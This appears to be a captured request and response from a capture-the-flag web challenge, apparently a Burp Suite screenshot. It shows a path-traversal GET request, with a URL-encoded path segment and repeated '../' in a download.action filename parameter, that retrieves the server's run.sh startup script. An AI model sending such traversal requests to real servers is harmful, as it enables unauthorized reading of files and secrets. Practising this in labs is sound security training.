 Request
Pretty Raw Hex \n
1 GET //%68%69%6e%64%65%72/download.action?filename=
../../../../../../../../../../../../../../../../../../../../../../../run.sh HTTP/1.1
2 Host: web-876e9827a0.challenge.xctf.org.cn
3
4
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: openresty/1.21.4.1
3 Date: Fri, 21 Jul 2023 09:11:41 GMT
4 Content-Type: application/octet-stream;charset=ISO-8859-1
5 Connection: keep-alive
6 Content-Disposition: attachment;filename=1.txt
7 Content-Language: en
8 Content-Length: 112
9
10 #!/bin/sh
11
12 #echo $FLAG > /oh_u_f1nd_me
13 FLAG=not_here
14 export FLAG=not_here
15 /usr/local/tomcat/bin/catalina.sh run
16